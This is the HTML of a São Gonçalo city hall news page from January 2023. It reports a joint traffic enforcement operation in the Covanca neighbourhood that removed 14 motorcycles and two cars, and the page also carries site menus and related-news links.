	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Guarda Municipal." href="https://www.pmsg.rj.gov.br/category/guarda-municipal/" class="taxonomy category"><span property="name">Guarda Municipal</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Ação contra irregularidades no trânsito da Covanca</span></div>

<div class="row">
	<div class="col-lg-12">
				
		
			<div class="row">
				<div class="col-md-6 col-sm-12 order-md-2" style="text-align: end;">
					<a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1.jpg" rel="wpdevart_lightbox" title="Ação contra irregularidades no trânsito da Covanca"><img width="500" height="889" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20889'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-500x889.jpg" class="img-fluid img-noticia wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-500x889.jpg 500w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-169x300.jpg 169w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-576x1024.jpg 576w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-768x1366.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-864x1536.jpg 864w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1.jpg 899w" data-sizes="(max-width: 500px) 100vw, 500px" /></a>				</div>
				<div class="col-md-6 col-sm-12 order-md-1" id="titulo-share-btn">
					<div>
						<h1 id="titulo-noticia">Ação contra irregularidades no trânsito da Covanca</h1>
					</div>
					<div>
						<p id="title-sharing-buttons">Compartilhe isso:</p>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.pmsg.rj.gov.br/acao-contra-irregularidades-no-transito-da-covanca/" data-a2a-title="Ação contra irregularidades no trânsito da Covanca"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Facao-contra-irregularidades-no-transito-da-covanca%2F&amp;linkname=A%C3%A7%C3%A3o%20contra%20irregularidades%20no%20tr%C3%A2nsito%20da%20Covanca" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Facao-contra-irregularidades-no-transito-da-covanca%2F&amp;linkname=A%C3%A7%C3%A3o%20contra%20irregularidades%20no%20tr%C3%A2nsito%20da%20Covanca" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Facao-contra-irregularidades-no-transito-da-covanca%2F&amp;linkname=A%C3%A7%C3%A3o%20contra%20irregularidades%20no%20tr%C3%A2nsito%20da%20Covanca" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Facao-contra-irregularidades-no-transito-da-covanca%2F&amp;linkname=A%C3%A7%C3%A3o%20contra%20irregularidades%20no%20tr%C3%A2nsito%20da%20Covanca" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Facao-contra-irregularidades-no-transito-da-covanca%2F&amp;linkname=A%C3%A7%C3%A3o%20contra%20irregularidades%20no%20tr%C3%A2nsito%20da%20Covanca" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>					</div>
				</div>				
			</div>

			<hr id="hr">

			<div class="row mb-3 align-items-center">
				<div class="col-md-10">
				<span id="data-noticia">Publicado em: &nbsp;25/01/2023</span>
				</div>
			</div>

			<div id="content-noticia">
				
<p><em>Secretaria de Transportes realizou ação integrada na Rua Dr. Porciúncula</em></p>



<p>Em uma ação integrada da Secretaria Municipal de Transportes, Guarda Municipal e apoio de policiais militares da Operação São Gonçalo Presente, a Prefeitura realizou uma operação de combate a irregularidades no trânsito, na tarde desta terça-feira (24), na Rua Dr. Porciúncula, no bairro Covanca.</p>



<p>A operação foi realizada em uma das principais vias de ligação com a cidade de Niterói, com as abordagens realizadas aos condutores na altura da subestação de energia elétrica. As ações buscam combater irregularidades como veículos sem placa, sem retrovisor, condutores trafegando sem capacete, placas com caracteres tampados, pneus carecas, faróis e lanternas queimados, condutores pilotando sem habilitação e sem documento de identificação do veículo.</p>



<p>“Todo o planejamento das nossas operações leva em conta a necessidade da segurança no trânsito da cidade e também a crescente demanda da população gonçalense para que a Prefeitura amplie ações desse tipo no município, para que tenhamos uma cidade cada vez mais segura”, disse o secretário de Transportes, Fábio Lemos.</p>



<p>A segurança dos servidores da Prefeitura foi garantida a partir da integração com a Operação São Gonçalo Presente, que contribui na realização das abordagens e no patrulhamento do perímetro da operação.</p>



<p>Ao todo, 14 motocicletas e dois carros de passeio irregulares foram removidos para o pátio localizado na Estrela do Norte.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="958" height="695" data-id="52480"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20958%20695'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-2.jpg" alt="" class="wp-image-52480 lazy" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-2.jpg 958w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-2-300x218.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-2-768x557.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-2-500x363.jpg 500w" data-sizes="(max-width: 958px) 100vw, 958px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="819" height="859" data-id="52479"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20819%20859'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-3.jpg" alt="" class="wp-image-52479 lazy" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-3.jpg 819w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-3-286x300.jpg 286w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-3-768x806.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-3-500x524.jpg 500w" data-sizes="(max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="720" height="660" data-id="52477"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20660'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-4.jpg" alt="" class="wp-image-52477 lazy" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-4.jpg 720w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-4-300x275.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-4-500x458.jpg 500w" data-sizes="(max-width: 720px) 100vw, 720px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" data-id="52478"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%201024'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-5-576x1024.jpg" alt="" class="wp-image-52478 lazy" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-5-576x1024.jpg 576w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-5-169x300.jpg 169w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-5-768x1366.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-5-864x1536.jpg 864w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-5-500x889.jpg 500w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-5.jpg 899w" data-sizes="(max-width: 576px) 100vw, 576px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" data-id="52481"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%201024'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-576x1024.jpg" alt="" class="wp-image-52481 lazy" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-576x1024.jpg 576w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-169x300.jpg 169w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-768x1366.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-864x1536.jpg 864w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1-500x889.jpg 500w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Acao-contra-irregularidades-no-transito-da-Covanca-foto-Divulgacao-1.jpg 899w" data-sizes="(max-width: 576px) 100vw, 576px" /></figure>
</figure>
			</div>

			<p id="rodape-noticia">
				Autor: Ascom <br> 
											</p>

					</div>
</div>


<!-- Notícias Relacionadas -->
<div class="row">
	<p id="pg-noticia-relacionadas">Notícias relacionadas</p>
</div>

<div class="row" id="noticias">	
	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-moderniza-regras-para-poda-e-supressao-de-arvores/" class="link" title="São Gonçalo moderniza regras para poda e supressão de árvores">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201350'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/IMG-20260116-WA0021.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo moderniza regras para poda e supressão de árvores</h5>
					<p class="data-noticias">18/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/prefeitura-realiza-alteracoes-no-transito-do-centro-para-ensaio-da-porto-da-pedra/" class="link" title="Prefeitura realiza alterações no trânsito do Centro para ensaio da Porto da Pedra">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/TRANSITO-PORTO-DA-PEDRA-1.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">Prefeitura realiza alterações no trânsito do Centro para ensaio da Porto da Pedra</h5>
					<p class="data-noticias">15/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/operacao-tolerancia-zero-segue-com-acoes-contra-motos-barulhentas-pela-cidade/" class="link" title="Operação Tolerância Zero segue com ações contra motos barulhentas pela cidade">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20899%201599'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/d1915b1c-0acf-4d04-a24d-327126ae727e.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">Operação Tolerância Zero segue com ações contra motos barulhentas pela cidade</h5>
					<p class="data-noticias">15/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/prefeitura-realiza-mudanca-temporaria-na-rota-da-linha-do-onibus-49-que-liga-itaitindiba-ao-alcantara/" class="link" title="Prefeitura realiza mudança temporária na rota da linha do ônibus 49, que liga Itaitindiba ao Alcântara">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/29dd4490-e074-4696-94c1-978ca6c9d04e.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">Prefeitura realiza mudança temporária na rota da linha do ônibus 49, que liga Itaitindiba ao Alcântara</h5>
					<p class="data-noticias">14/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-abre-edital-de-credenciamento-para-doacao-de-animais-de-grande-porte-apreendidos/" class="link" title="São Gonçalo abre edital de credenciamento para doação de animais de grande porte apreendidos">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2026/01/Curral-de-Apreensao-Seropedica-Apreensao-Animais-de-Grande-Porte-Cavalos-05-11-2024-Fotos-Renan-Otto-18-1.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente e Transportes</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo abre edital de credenciamento para doação de animais de grande porte apreendidos</h5>
					<p class="data-noticias">13/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	</div>
</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
